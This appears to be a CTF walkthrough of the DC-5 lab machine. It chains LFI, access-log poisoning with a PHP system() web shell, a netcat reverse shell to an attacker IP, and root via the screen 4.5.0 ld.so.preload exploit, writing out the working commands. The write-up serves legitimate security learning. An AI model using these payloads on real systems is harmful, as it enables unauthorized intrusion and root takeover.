
I started as usual with a ping sweep of my network using nmap –sn 10.0.2.0/24 to find DC-5

Followed up by a scan using nmap –A 10.0.2.16
This revealed SSH on port 22 and a web server hosted on port 80.

I navigated to the webpage which didn’t really give too much away.

After looking through the different directories and I ended up at contact, where there was a contact form which I tested for the output.
It didn’t provide much output, however the GET request is visible in the URL bar, I also noticed that upon refreshing the page, the copyright notice at the bottom would change seemingly randomly between several different years.

After trying a few different GET requests I eventually tested for LFI (Local File Inclusion), knowing that I was looking at an nginx server I looked up where the nginx config files are normally stored, as the webserver should have permissions to view this file.
This worked and displayed /etc/nginx/nginx.conf, the correct syntax is
?file=[file location]


At this point this doesn’t really mean a great deal, however if there are other interesting files that the webserver has permission to read it could be a whole new story. I created a wordlist of common LFI targets which I scraped together through a google search, I then saved this file in /usr/share/wordlists/wfuzz/Injections/ as LFI.txt
With a wordlist in place, I already had an idea of which directories in particular I would be hoping to hit.

I used wfuzz to test these using wfuzz –c –w /usr/share/wordlists/wfuzz/Injections/LFI.txt http://10.0.2.16/thankyou.php?file=FUZZ

The standard char count seems to be 835, so any more than that should be a positive hit.
I had already identified the access log as a potential target, in the hope that I could poison this log to provide RCE (Remote Code Execution). Thankfully this provided a positive result. There is a great article on using LFI to create RCE at https://xapax.gitbooks.io/security/content/local_file_inclusion.html


The next step is to try to inject some php into the access log, to do this I visited the page /thankyou.php?<?php system($_GET[‘cmd’]); ?>
This page obviously doesn’t exist but should show up on the access log when viewing the file again. However, URL encoding has ruined my php command.

To get around this annoying URL encoding, I visited the page using nc 10.0.2.16 80
Once there I entered GET <?php system($_GET[‘cmd’]); ?> HTTP/1.1

After this I checked to see if the php was successfully injected by visiting the access log file again but this time adding &cmd=id to the end of the URL, if it has worked I should see the command id executed within the log.

With confirmation that DC-5 is now susceptible to RCE I can create a reverse shell by adding &cmd=nc [attacker IP] [port number] –e /bin/bash to the URL.Before sending this request though I set up a listener user nc –lvp 1234



After using python to spawn a more stable shell and some simple enumeration, find / -perm -4000 –type f 2>/dev/null revealed an unusual binary with SUID permissions in screen 4.5.0

searchsploit screen 4.5.0 reveals that there is a privilege escalation vulnerability in screen 4.5.0, I read the bash script before doing anything with it and DC-5 couldn’t complete the script because of some errors in compiling the C files. It looked like it would be better splitting it up and running the exploit manually.



First of all I broke the script down and saved the C code into the relevant files, rootshell.c and libhax.c
I saved these in /var/www/html as I would be downloading them on DC-5 shortly.

I then compiled them both as rootshell and libhax.so and started apache2

Back in my reverse shell I navigated to /tmp and used wget to download rootshell and libhax.so (note; these are the compiled scripts, not the .c files)
The next step is to use screen to execute these files. This section of the bash script explains how to do that.

Before doing this though I set both of my files to have full permissions for all users by using chmod 777 on them, this should avoid any unwanted errors.

With this precautionary step completed I began by switching to the /etc directory, then using the command umask 000 followed the options supplied for screen within the script;
screen –D –m –L ld.so.preload echo –ne “\x0a/tmp/libhax.so”


After this I ran screen-ls followed by /tmp/rootshell as per the instructions within the bash script.This successfully spawned a root shell, form here it was just a case of grabbing the flag.